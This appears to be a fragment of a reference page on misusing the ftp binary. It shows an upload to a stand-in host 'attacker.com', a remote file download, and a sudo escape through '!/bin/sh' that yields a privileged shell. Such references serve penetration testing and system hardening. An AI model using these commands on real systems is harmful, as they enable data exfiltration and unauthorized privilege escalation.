 Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh